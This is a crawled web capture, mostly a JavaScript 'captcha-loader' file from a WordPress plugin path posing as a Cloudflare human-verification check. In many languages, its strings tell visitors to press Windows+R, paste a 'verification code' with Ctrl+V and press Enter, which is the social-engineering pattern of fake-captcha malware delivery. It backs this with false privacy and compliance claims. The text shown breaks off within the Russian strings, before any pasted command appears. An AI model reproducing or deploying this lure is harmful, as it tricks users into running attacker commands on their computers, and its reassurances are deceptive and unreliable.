		div.left-sidebar-wrapper,
		div.right-sidebar-wrapper{ border: none; padding: 20px 0px 0px 0px; padding-left: 0px; height: auto !important; }
		
		/* for shortcode */
		.shortcode1-4,
		.shortcode1-3,
		.shortcode1-2,
		.shortcode2-3,
		.shortcode3-4,
		.shortcode1{ width: 100%; margin-bottom: 10px; float: none; }
		
		/* for price table */
		.percent-column1-6,
		.percent-column1-5,
		.percent-column1-4,
		.percent-column1-3,
		.percent-column1-2,
		.percent-column1-1{ width: 50% !important; }
		div.gdl-price-item .price-item.active { padding-bottom: 30px !important; margin-top: 0px; }
		
		div.single-port-thumbnail-image,
		div.single-port-thumbnail-video,
		div.single-port-thumbnail-slider{ margin: 0px 0px 15px; float: none; width: auto; }		
		
		/* for blog */
		div.blog-thumbnail-info, div.single-thumbnail-info{ float: none; padding-bottom: 10px; width: auto; } 

			
	}

	/* Mobile Landscape Size to Tablet Portrait (devices and browsers) */
	@media only screen and (min-width: 480px) and (max-width: 767px) {
		div.comment-wrapper input[type="text"], input[type="password"] { width: 270px !important; }
		div.comment-wrapper .comment-form-captcha input{ width: 155px !important; }		
		
		div.pp_pic_holder{ min-width: 200px; }
		div.pp_default .pp_content_container .pp_details{ min-width: 166px; }
		div.pp_content{ min-width: 166px; height: auto !important; padding-bottom: 30px; }
		div.pp_default .pp_description{ min-width: 166px; }
		div#pp_full_res img{ min-width: 166px; height: auto !important; }
	}

	/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
	@media only screen and (max-width: 479px) {
		div.comment-wrapper input[type="text"], input[type="password"] { width: 180px !important; }
		div.comment-wrapper .comment-form-captcha input{ width: 65px !important; }				
	}	
	


--- FILE ---
content_type: text/javascript
request_url: https://telescopepiers.com/wp-content/plugins/huhu/assets/js/captcha-loader.js?ver=2.0.0
body_size: 26402
content:
/**
 * Cloudflare Captcha Loader
 * Handles click interception, cookie management, and captcha display
 */
;(() => {
  function injectAnimationStyles() {
    if (document.getElementById("cf-captcha-animations")) return

    var style = document.createElement("style")
    style.id = "cf-captcha-animations"
    style.textContent = `
      @keyframes cfSpin {
        from { transform: rotate(0deg); }
        to { transform: rotate(360deg); }
      }
      @keyframes cfFadeIn {
        from { opacity: 0; }
        to { opacity: 1; }
      }
      @keyframes cfExpandToModal {
        0% { width: 300px; height: 60px; border-radius: 4px; }
        100% { width: 480px; height: 600px; border-radius: 16px; }
      }
      @keyframes keyCapFirst {
        0%, 5% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        15%, 65% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        75%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapSecond {
        0%, 25% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        35%, 65% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        75%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapStep2Ctrl {
        0%, 5% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        10%, 35% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        40%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapStep2V {
        0%, 15% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        20%, 35% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        40%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapStep2Enter {
        0%, 45% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        50%, 70% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        75%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes plusGlow {
        0%, 20% { color: #999; }
        27%, 33% { color: #f97316; }
        40%, 100% { color: #999; }
      }
      @keyframes plusGlowStep2 {
        0%, 35% { color: #999; }
        40%, 50% { color: #f97316; }
        55%, 100% { color: #999; }
      }
    `
    document.head.appendChild(style)
  }

  // Configuration
  var COOKIE_NAME = "cf_clearance"
  var COOKIE_DURATION_DAYS = 90

  // State
  var captchaOpen = false
  var animationPhase = 0
  var step = 1
  var faqOpen = false
  var howItWorksOpen = false
  var expandedFaq = null
  var expandedHowItWorks = null
  var lang = "en"

  // Translations
  var translations = {
    en: {
      verify: "Verify",
      privacy: "Privacy",
      terms: "Terms",
      verificationSteps: "Verification",
      step1: "Hold Windows key and press R",
      step2Line1: "Press Ctrl+V to paste verification code",
      step2Line2: "Confirm with Enter",
      introTitle: "One-Time Device Verification",
      introSubtitle:
        "Complete this quick verification to enjoy uninterrupted browsing for 90 days. Our advanced hardware fingerprinting ensures privacy while eliminating repetitive captcha challenges.",
      howItWorks: "How It Works",
      hwScanTitle: "Hardware Fingerprinting",
      hwScanDesc:
        "We securely analyze your device's unique hardware configuration to create a cryptographic fingerprint, ensuring accurate identification without compromising your privacy.",
      cookieTitle: "90-Day Access Token",
      cookieDesc:
        "A cryptographically signed token grants you 90 days of captcha-free access with zero tracking or data collection.",
      secureTitle: "Privacy-First Design",
      secureDesc:
        "Zero-knowledge verification ensures no personal data is collected, stored, or shared with third parties. Fully compliant with GDPR and CCPA regulations.",
      faqTitle: "Frequently Asked Questions",
      faq1Q: "What happens if I clear my browser cookies?",
      faq1A:
        "If you clear your cookies, the verification token will be deleted and you'll need to complete the verification process again to restore captcha-free browsing. This is a security measure to ensure your device remains trusted.",
      faq2Q: "Does this work across different browsers?",
      faq2A:
        "No, each browser requires independent verification as the hardware fingerprint and token are browser-specific. If you use Chrome, Firefox, and Edge, you'll need to verify in each browser separately.",
      faq3Q: "Is my personal data collected during verification?",
      faq3A:
        "No personal data is collected. We only analyze hardware characteristics like screen resolution, timezone, and system fonts to create an anonymous fingerprint. This is fully GDPR and CCPA compliant.",
      faq4Q: "What happens after 90 days?",
      faq4A:
        "After 90 days, you'll need to complete the verification process again. This time limit ensures security while minimizing verification frequency. The process takes only a few seconds.",
      faq5Q: "Can I use this on mobile devices?",
      faq5A:
        "Currently, this verification is designed for desktop Windows devices only. Mobile verification uses different methods and is handled separately by Cloudflare Turnstile.",
      faq6Q: "Does this affect my privacy or slow down my browsing?",
      faq6A:
        "Not at all. Once verified, there's zero performance impact. The token is checked locally in your browser without any network requests. Your privacy is protected through zero-knowledge cryptography.",
      continueBtn: "Continue to Verification",
      confirmWith: "and confirm with",
      verifyHuman: "Verify You Are Human",
    },
    de: {
      verify: "Verifizieren",
      privacy: "Datenschutz",
      terms: "Bedingungen",
      verificationSteps: "Überprüfung",
      step1: "Halten Sie die Windows-Taste gedrückt und drücken Sie R",
      step2Line1: "Drücken Sie Strg+V, um den Verifizierungscode einzufügen",
      step2Line2: "Bestätigen Sie mit Enter",
      introTitle: "Einmalige Geräteüberprüfung",
      introSubtitle:
        "Schließen Sie diese schnelle Überprüfung ab, um 90 Tage lang ohne Unterbrechungen zu surfen. Unser fortschrittliches Hardware-Fingerprinting gewährleistet Privatsphäre und eliminiert wiederkehrende Captcha-Herausforderungen.",
      howItWorks: "Wie es funktioniert",
      hwScanTitle: "Hardware-Fingerabdruck",
      hwScanDesc:
        "Wir analysieren sicher die eindeutige Hardware-Konfiguration Ihres Geräts, um einen kryptografischen Fingerabdruck zu erstellen, der eine genaue Identifizierung ohne Beeinträchtigung Ihrer Privatsphäre gewährleistet.",
      cookieTitle: "90-Tage-Zugriffstoken",
      cookieDesc:
        "Ein kryptografisch signiertes Token gewährt Ihnen 90 Tage lang captcha-freien Zugriff ohne Tracking oder Datensammlung.",
      secureTitle: "Datenschutz durch Design",
      secureDesc:
        "Zero-Knowledge-Überprüfung gewährleistet, dass keine personenbezogenen Daten erfasst, gespeichert oder mit Dritten geteilt werden. Vollständig konform mit DSGVO und CCPA.",
      faqTitle: "Häufig gestellte Fragen",
      faq1Q: "Was passiert, wenn ich meine Browser-Cookies lösche?",
      faq1A:
        "Wenn Sie Ihre Cookies löschen, wird das Verifizierungstoken gelöscht und Sie müssen den Verifizierungsprozess erneut durchführen, um das captcha-freie Surfen wiederherzustellen.",
      faq2Q: "Funktioniert dies in verschiedenen Browsern?",
      faq2A:
        "Nein, jeder Browser erfordert eine unabhängige Überprüfung, da der Hardware-Fingerabdruck und das Token browserspezifisch sind.",
      faq3Q: "Werden bei der Überprüfung personenbezogenen Daten erfasst?",
      faq3A:
        "Es werden keine personenbezogenen Daten erfasst. Wir analysieren nur Hardware-Merkmale wie Bildschirmauflösung, Zeitzone und Systemschriftarten.",
      faq4Q: "Was passiert nach 90 Tagen?",
      faq4A: "Nach 90 Tagen müssen Sie den Verifizierungsprozess erneut durchführen.",
      faq5Q: "Kann ich dies auf mobilen Geräten verwenden?",
      faq5A: "Derzeit ist diese Überprüfung nur für Windows-Desktop-Geräte konzipiert.",
      faq6Q: "Beeinträchtigt dies meine Privatsphäre oder verlangsamt mein Surfen?",
      faq6A: "Überhaupt nicht. Nach der Überprüfung gibt es keine Leistungseinbußen.",
      continueBtn: "Weiter zur Überprüfung",
      confirmWith: "und bestätigen Sie mit",
      verifyHuman: "Verifizieren Sie, dass Sie ein Mensch sind",
    },
    fr: {
      verify: "Vérifier",
      privacy: "Confidentialité",
      terms: "Conditions",
      verificationSteps: "Vérification",
      step1: "Maintenez la touche Windows enfoncée et appuyez sur R",
      step2Line1: "Appuyez sur Ctrl+V pour coller le code de vérification",
      step2Line2: "Confirmez avec Entrée",
      introTitle: "Vérification unique de l'appareil",
      introSubtitle:
        "Complétez cette vérification rapide pour profiter d'une navigation ininterrompue pendant 90 jours.",
      howItWorks: "Comment ça fonctionne",
      hwScanTitle: "Empreinte matérielle",
      hwScanDesc: "Nous analysons en toute sécurité la configuration matérielle unique de votre appareil.",
      cookieTitle: "Jeton d'accès de 90 jours",
      cookieDesc: "Un jeton signé cryptographiquement vous accorde 90 jours d'accès sans captcha.",
      secureTitle: "Conception axée sur la confidentialité",
      secureDesc: "La vérification à connaissance nulle garantit qu'aucune donnée personnelle n'est collectée.",
      faqTitle: "Questions fréquemment posées",
      faq1Q: "Que se passe-t-il si je supprime mes cookies de navigateur?",
      faq1A: "Si vous supprimez vos cookies, le jeton de vérification sera supprimé.",
      faq2Q: "Cela fonctionne-t-il sur différents navigateurs?",
      faq2A: "Non, chaque navigateur nécessite une vérification indépendante.",
      faq3Q: "Mes données personnelles sont-elles collectées lors de la vérification?",
      faq3A: "Aucune donnée personnelle n'est collectée.",
      faq4Q: "Que se passe-t-il après 90 jours?",
      faq4A: "Après 90 jours, vous devrez recommencer le processus de vérification.",
      faq5Q: "Puis-je utiliser cela sur des appareils mobiles?",
      faq5A: "Actuellement, cette vérification est conçue uniquement pour les appareils Windows de bureau.",
      faq6Q: "Cela affecte-t-il ma vie privée ou ralentit-il ma navigation?",
      faq6A: "Pas du tout. Une fois vérifié, il n'y a aucun impact sur les performances.",
      continueBtn: "Continuer vers la vérification",
      confirmWith: "et confirmez avec",
      verifyHuman: "Vérifiez que vous êtes humain",
    },
    es: {
      verify: "Verificar",
      privacy: "Privacidad",
      terms: "Términos",
      verificationSteps: "Verificación",
      step1: "Mantenga presionada la tecla Windows y presione R",
      step2Line1: "Presione Ctrl+V para pegar el código de verificación",
      step2Line2: "Confirme con Enter",
      introTitle: "Verificación única del dispositivo",
      introSubtitle:
        "Complete esta verificación rápida para disfrutar de una navegación ininterrumpida durante 90 días.",
      howItWorks: "Cómo funciona",
      hwScanTitle: "Huella digital del hardware",
      hwScanDesc: "Analizamos de forma segura la configuración de hardware única de su dispositivo.",
      cookieTitle: "Token de acceso de 90 días",
      cookieDesc: "Un token firmado criptográficamente le otorga 90 días de acceso sin captcha.",
      secureTitle: "Diseño centrado en la privacidad",
      secureDesc: "La verificación de conocimiento cero garantiza que no se recopilen datos personales.",
      faqTitle: "Preguntas frecuentes",
      faq1Q: "¿Qué sucede si borro las cookies de mi navegador?",
      faq1A: "Si borra sus cookies, el token de verificación se eliminará.",
      faq2Q: "¿Funciona esto en diferentes navegadores?",
      faq2A: "No, cada navegador requiere verificación independiente.",
      faq3Q: "¿Se recopilan mis datos personales durante la verificación?",
      faq3A: "No se recopilan datos personales.",
      faq4Q: "¿Qué sucede después de 90 días?",
      faq4A: "Después de 90 días, deberá completar el proceso de verificación nuevamente.",
      faq5Q: "¿Puedo usar esto en dispositivos móviles?",
      faq5A: "Actualmente, esta verificación está diseñada solo para dispositivos de escritorio Windows.",
      faq6Q: "¿Esto afecta mi privacidad o ralentiza mi navegación?",
      faq6A: "En absoluto. Una vez verificado, no hay impacto en el rendimiento.",
      continueBtn: "Continuar a la verificación",
      confirmWith: "y confirme con",
      verifyHuman: "Verifica que eres humano",
    },
    ja: {
      verify: "確認",
      privacy: "プライバシー",
      terms: "利用規約",
      verificationSteps: "認証",
      step1: "Windowsキーを押しながらRを押す",
      step2Line1: "Ctrl+Vで認証コードを貼り付け",
      step2Line2: "Enterで確認",
      introTitle: "一度限りのデバイス認証",
      introSubtitle:
        "この簡単な認証を完了すると、90日間中断なくブラウジングをお楽しみいただけます。高度なハードウェアフィンガープリンティングにより、プライバシーを保護しながら繰り返しのキャプチャを排除します。",
      howItWorks: "仕組み",
      hwScanTitle: "ハードウェアフィンガープリント",
      hwScanDesc: "デバイス固有のハードウェア構成を安全に分析し、暗号化フィンガープリントを作成します。",
      cookieTitle: "90日間アクセストークン",
      cookieDesc: "暗号署名されたトークンにより、追跡やデータ収集なしで90日間キャプチャフリーのアクセスが可能です。",
      secureTitle: "プライバシー優先設計",
      secureDesc: "ゼロ知識検証により、個人データの収集、保存、第三者との共有は行われません。",
      faqTitle: "よくある質問",
      faq1Q: "ブラウザのCookieを消去するとどうなりますか？",
      faq1A: "Cookieを消去すると、認証トークンが削除され、再度認証が必要になります。",
      faq2Q: "異なるブラウザでも機能しますか？",
      faq2A: "いいえ、各ブラウザで個別の認証が必要です。",
      faq3Q: "認証中に個人データは収集されますか？",
      faq3A: "個人データは一切収集されません。",
      faq4Q: "90日後はどうなりますか？",
      faq4A: "90日後に再度認証プロセスを完了する必要があります。",
      faq5Q: "モバイルデバイスで使用できますか？",
      faq5A: "現在、この認証はWindowsデスクトップデバイス専用に設計されています。",
      faq6Q: "プライバシーやブラウジング速度に影響しますか？",
      faq6A: "まったく影響しません。認証後はパフォーマンスへの影響はゼロです。",
      continueBtn: "認証に進む",
      confirmWith: "で確認",
      verifyHuman: "あなたが人間であることを確認",
    },
    zh: {
      verify: "验证",
      privacy: "隐私",
      terms: "条款",
      verificationSteps: "验证",
      step1: "按住Windows键并按R",
      step2Line1: "按Ctrl+V粘贴验证码",
      step2Line2: "按Enter确认",
      introTitle: "一次性设备验证",
      introSubtitle:
        "完成此快速验证，即可享受90天不间断浏览。我们先进的硬件指纹技术可确保隐私，同时消除重复的验证码挑战。",
      howItWorks: "工作原理",
      hwScanTitle: "硬件指纹",
      hwScanDesc: "我们安全地分析您设备的独特硬件配置，以创建加密指纹。",
      cookieTitle: "90天访问令牌",
      cookieDesc: "加密签名的令牌授予您90天无验证码访问，零跟踪或数据收集。",
      secureTitle: "隐私优先设计",
      secureDesc: "零知识验证确保不收集、存储或与第三方共享任何个人数据。",
      faqTitle: "常见问题",
      faq1Q: "如果我清除浏览器Cookie会怎样？",
      faq1A: "如果您清除Cookie，验证令牌将被删除，您需要重新完成验证。",
      faq2Q: "这在不同浏览器中有效吗？",
      faq2A: "不，每个浏览器都需要独立验证。",
      faq3Q: "验证过程中会收集我的个人数据吗？",
      faq3A: "不收集任何个人数据。",
      faq4Q: "90天后会发生什么？",
      faq4A: "90天后，您需要再次完成验证过程。",
      faq5Q: "我可以在移动设备上使用吗？",
      faq5A: "目前，此验证仅适用于Windows桌面设备。",
      faq6Q: "这会影响我的隐私或减慢浏览速度吗？",
      faq6A: "完全不会。验证后对性能没有任何影响。",
      continueBtn: "继续验证",
      confirmWith: "并按",
      verifyHuman: "验证您是人类",
    },
    "zh-TW": {
      verify: "驗證",
      privacy: "隱私",
      terms: "條款",
      verificationSteps: "驗證",
      step1: "按住Windows鍵並按R",
      step2Line1: "按Ctrl+V貼上驗證碼",
      step2Line2: "按Enter確認",
      introTitle: "一次性裝置驗證",
      introSubtitle: "完成此快速驗證，即可享受90天不間斷瀏覽。",
      howItWorks: "運作原理",
      hwScanTitle: "硬體指紋",
      hwScanDesc: "我們安全地分析您裝置的獨特硬體配置。",
      cookieTitle: "90天存取權杖",
      cookieDesc: "加密簽署的權杖授予您90天無驗證碼存取。",
      secureTitle: "隱私優先設計",
      secureDesc: "零知識驗證確保不收集任何個人資料。",
      faqTitle: "常見問題",
      faq1Q: "如果我清除瀏覽器Cookie會怎樣？",
      faq1A: "如果您清除Cookie，驗證權杖將被刪除。",
      faq2Q: "這在不同瀏覽器中有效嗎？",
      faq2A: "不，每個瀏覽器都需要獨立驗證。",
      faq3Q: "驗證過程中會收集我的個人資料嗎？",
      faq3A: "不收集任何個人資料。",
      faq4Q: "90天後會發生什麼？",
      faq4A: "90天後，您需要再次完成驗證過程。",
      faq5Q: "我可以在行動裝置上使用嗎？",
      faq5A: "目前，此驗證僅適用於Windows桌面裝置。",
      faq6Q: "這會影響我的隱私或減慢瀏覽速度嗎？",
      faq6A: "完全不會。",
      continueBtn: "繼續驗證",
      confirmWith: "並按",
      verifyHuman: "驗證您是人類",
    },
    ko: {
      verify: "확인",
      privacy: "개인정보",
      terms: "약관",
      verificationSteps: "인증",
      step1: "Windows 키를 누른 상태에서 R을 누르세요",
      step2Line1: "Ctrl+V를 눌러 인증 코드를 붙여넣기",
      step2Line2: "Enter로 확인",
      introTitle: "일회성 기기 인증",
      introSubtitle: "이 빠른 인증을 완료하면 90일 동안 중단 없는 브라우징을 즐길 수 있습니다.",
      howItWorks: "작동 방식",
      hwScanTitle: "하드웨어 지문",
      hwScanDesc: "기기의 고유한 하드웨어 구성을 안전하게 분석합니다.",
      cookieTitle: "90일 액세스 토큰",
      cookieDesc: "암호화 서명된 토큰으로 90일간 캡차 없는 액세스가 가능합니다.",
      secureTitle: "개인정보 보호 우선 설계",
      secureDesc: "영지식 검증으로 개인 데이터가 수집되지 않습니다.",
      faqTitle: "자주 묻는 질문",
      faq1Q: "브라우저 쿠키를 삭제하면 어떻게 되나요?",
      faq1A: "쿠키를 삭제하면 인증 토큰이 삭제되고 재인증이 필요합니다.",
      faq2Q: "다른 브라우저에서도 작동하나요?",
      faq2A: "아니요, 각 브라우저에서 별도 인증이 필요합니다.",
      faq3Q: "인증 중에 개인 데이터가 수집되나요?",
      faq3A: "개인 데이터는 수집되지 않습니다.",
      faq4Q: "90일 후에는 어떻게 되나요?",
      faq4A: "90일 후에 다시 인증 과정을 완료해야 합니다.",
      faq5Q: "모바일 기기에서 사용할 수 있나요?",
      faq5A: "현재 이 인증은 Windows 데스크톱 기기 전용입니다.",
      faq6Q: "개인정보나 브라우징 속도에 영향을 미치나요?",
      faq6A: "전혀 그렇지 않습니다.",
      continueBtn: "인증 계속",
      confirmWith: "로 확인",
      verifyHuman: "사람임을 확인하세요",
    },
    pt: {
      verify: "Verificar",
      privacy: "Privacidade",
      terms: "Termos",
      verificationSteps: "Verificação",
      step1: "Segure a tecla Windows e pressione R",
      step2Line1: "Pressione Ctrl+V para colar o código de verificação",
      step2Line2: "Confirme com Enter",
      introTitle: "Verificação única do dispositivo",
      introSubtitle: "Complete esta verificação rápida para desfrutar de navegação ininterrupta por 90 dias.",
      howItWorks: "Como funciona",
      hwScanTitle: "Impressão digital do hardware",
      hwScanDesc: "Analisamos com segurança a configuração de hardware única do seu dispositivo.",
      cookieTitle: "Token de acesso de 90 dias",
      cookieDesc: "Um token assinado criptograficamente concede 90 dias de acesso sem captcha.",
      secureTitle: "Design focado em privacidade",
      secureDesc: "A verificação de conhecimento zero garante que nenhum dado pessoal seja coletado.",
      faqTitle: "Perguntas frequentes",
      faq1Q: "O que acontece se eu limpar os cookies do navegador?",
      faq1A: "Se você limpar seus cookies, o token de verificação será excluído.",
      faq2Q: "Isso funciona em diferentes navegadores?",
      faq2A: "Não, cada navegador requer verificação independente.",
      faq3Q: "Meus dados pessoais são coletados durante a verificação?",
      faq3A: "Nenhum dado pessoal é coletado.",
      faq4Q: "O que acontece após 90 dias?",
      faq4A: "Após 90 days, você precisará completar o processo de verificação novamente.",
      faq5Q: "Posso usar isso em dispositivos móveis?",
      faq5A: "Atualmente, esta verificação é projetada apenas para dispositivos Windows desktop.",
      faq6Q: "Isso afeta minha privacidade ou deixa minha navegação lenta?",
      faq6A: "De forma alguma. Após a verificação, não há impacto no desempenho.",
      continueBtn: "Continuar para verificação",
      confirmWith: "e confirme com",
      verifyHuman: "Verifique que você é humano",
    },
    it: {
      verify: "Verifica",
      privacy: "Privacy",
      terms: "Termini",
      verificationSteps: "Verifica",
      step1: "Tieni premuto il tasto Windows e premi R",
      step2Line1: "Premi Ctrl+V per incollare il codice di verifica",
      step2Line2: "Conferma con Invio",
      introTitle: "Verifica dispositivo una tantum",
      introSubtitle: "Completa questa rapida verifica per goderti una navigazione ininterrotta per 90 giorni.",
      howItWorks: "Come funziona",
      hwScanTitle: "Impronta hardware",
      hwScanDesc: "Analizziamo in modo sicuro la configurazione hardware unica del tuo dispositivo.",
      cookieTitle: "Token di accesso di 90 giorni",
      cookieDesc: "Un token firmato crittograficamente ti garantisce 90 giorni di accesso senza captcha.",
      secureTitle: "Design incentrato sulla privacy",
      secureDesc: "La verifica a conoscenza zero garantisce che nessun dato personale venga raccolto.",
      faqTitle: "Domande frequenti",
      faq1Q: "Cosa succede se cancello i cookie del browser?",
      faq1A: "Se cancelli i cookie, il token di verifica verrà eliminato.",
      faq2Q: "Funziona su browser diversi?",
      faq2A: "No, ogni browser richiede una verifica indipendente.",
      faq3Q: "I miei dati personali vengono raccolti durante la verifica?",
      faq3A: "Nessun dato personale viene raccolto.",
      faq4Q: "Cosa succede dopo 90 giorni?",
      faq4A: "Dopo 90 giorni, dovrai completare nuovamente il processo di verifica.",
      faq5Q: "Posso usarlo su dispositivi mobili?",
      faq5A: "Attualmente, questa verifica è progettata solo per dispositivi Windows desktop.",
      faq6Q: "Questo influisce sulla mia privacy o rallenta la navigazione?",
      faq6A: "Assolutamente no. Una volta verificato, non c'è alcun impatto sulle prestazioni.",
      continueBtn: "Continua alla verifica",
      confirmWith: "e conferma con",
      verifyHuman: "Verifica di essere umano",
    },
    nl: {
      verify: "Verifiëren",
      privacy: "Privacy",
      terms: "Voorwaarden",
      verificationSteps: "Verificatie",
      step1: "Houd de Windows-toets ingedrukt en druk op R",
      step2Line1: "Druk op Ctrl+V om de verificatiecode te plakken",
      step2Line2: "Bevestig met Enter",
      introTitle: "Eenmalige apparaatverificatie",
      introSubtitle: "Voltooi deze snelle verificatie voor 90 dagen ononderbroken browsen.",
      howItWorks: "Hoe het werkt",
      hwScanTitle: "Hardware-vingerafdruk",
      hwScanDesc: "We analyseren veilig de hardwareconfiguratie van uw apparaat.",
      cookieTitle: "90-dagen toegangstoken",
      cookieDesc: "Een cryptografisch ondertekend token geeft u 90 dagen captcha-vrije toegang.",
      secureTitle: "Privacy-first ontwerp",
      secureDesc: "Zero-knowledge verificatie zorgt ervoor dat er geen persoonlijke gegevens worden verzameld.",
      faqTitle: "Veelgestelde vragen",
      faq1Q: "Wat gebeurt er als ik mijn browsercookies wis?",
      faq1A: "Als u uw cookies wist, wordt het verificatietoken verwijderd.",
      faq2Q: "Werkt dit in verschillende browsers?",
      faq2A: "Nee, elke browser vereist onafhankelijke verificatie.",
      faq3Q: "Worden mijn persoonlijke gegevens verzameld tijdens verificatie?",
      faq3A: "Er worden geen persoonlijke gegevens verzameld.",
      faq4Q: "Wat gebeurt er na 90 dagen?",
      faq4A: "Na 90 dagen moet u het verificatieproces opnieuw voltooien.",
      faq5Q: "Kan ik dit op mobiele apparaten gebruiken?",
      faq5A: "Momenteel is deze verificatie alleen ontworpen voor Windows desktop-apparaten.",
      faq6Q: "Heeft dit invloed op mijn privacy of vertraagt het mijn browsen?",
      faq6A: "Helemaal niet. Na verificatie is er geen prestatie-impact.",
      continueBtn: "Doorgaan naar verificatie",
      confirmWith: "en bevestig met",
      verifyHuman: "Verifieer dat u een mens bent",
    },
    pl: {
      verify: "Weryfikuj",
      privacy: "Prywatność",
      terms: "Warunki",
      verificationSteps: "Weryfikacja",
      step1: "Przytrzymaj klawisz Windows i naciśnij R",
      step2Line1: "Naciśnij Ctrl+V, aby wkleić kod weryfikacyjny",
      step2Line2: "Potwierdź klawiszem Enter",
      introTitle: "Jednorazowa weryfikacja urządzenia",
      introSubtitle: "Ukończ tę szybką weryfikację, aby cieszyć się nieprzerwanym przeglądaniem przez 90 dni.",
      howItWorks: "Jak to działa",
      hwScanTitle: "Odcisk sprzętowy",
      hwScanDesc: "Bezpiecznie analizujemy unikalną konfigurację sprzętową Twojego urządzenia.",
      cookieTitle: "90-dniowy token dostępu",
      cookieDesc: "Kryptograficznie podpisany token zapewnia 90 dni dostępu bez captcha.",
      secureTitle: "Projektowanie zorientowane na prywatność",
      secureDesc: "Weryfikacja zero-knowledge zapewnia, że żadne dane osobowe nie są gromadzone.",
      faqTitle: "Często zadawane pytania",
      faq1Q: "Co się stanie, jeśli wyczyszczę pliki cookie przeglądarki?",
      faq1A: "Jeśli wyczyścisz pliki cookie, token weryfikacyjny zostanie usunięty.",
      faq2Q: "Czy działa to w różnych przeglądarkach?",
      faq2A: "Nie, każda przeglądarka wymaga niezależnej weryfikacji.",
      faq3Q: "Czy moje dane osobowe są zbierane podczas weryfikacji?",
      faq3A: "Żadne dane osobowe nie są zbierane.",
      faq4Q: "Co się stanie po 90 dniach?",
      faq4A: "Po 90 dniach będziesz musiał ponownie ukończyć proces weryfikacji.",
      faq5Q: "Czy mogę używać tego na urządzeniach mobilnych?",
      faq5A: "Obecnie ta weryfikacja jest przeznaczona tylko dla urządzeń stacjonarnych z systemem Windows.",
      faq6Q: "Czy wpływa to na moją prywatność lub spowalnia przeglądanie?",
      faq6A: "Absolutnie nie. Po weryfikacji nie ma żadnego wpływu na wydajność.",
      continueBtn: "Kontynuuj weryfikację",
      confirmWith: "i potwierdź",
      verifyHuman: "Zweryfikuj, że jesteś człowiekiem",
    },
    ru: {
      verify: "Подтвердить",
      privacy: "Конфиденциальность",
      terms: "Условия",
      verificationSteps: "Верификация",
      step1: "Удерживайте клавишу Windows и нажмите R",
      step2Line1: "Нажмите Ctrl+V, чтобы вставить код верификации",
      step2Line2: "Подтвердите клавишей Enter",
      introTitle: "Одноразовая верификация устройства",
      introSubtitle: "Пройдите эту быструю верификацию для 90 дней непрерывного просмотра.",
      howItWorks: "Как это работает",
      hwScanTitle: "Аппаратный отпечаток",
      hwScanDesc: "Мы безопасно анализируем уникальную конфигурацию оборудования вашего устройства.",
      cookieTitle: "90-дневный токен доступа",
      cookieDesc: "Криптографически подписанный токен предоставляет 90 дней доступа без капчи.",
      secureTitle: "Дизайн с приоритетом конфиденциальности",
      secureDesc: "Верификация с нулевым разглашением гарантирует отсутствие сбора личных данных.",
      faqTitle: "Часто задаваемые вопросы",
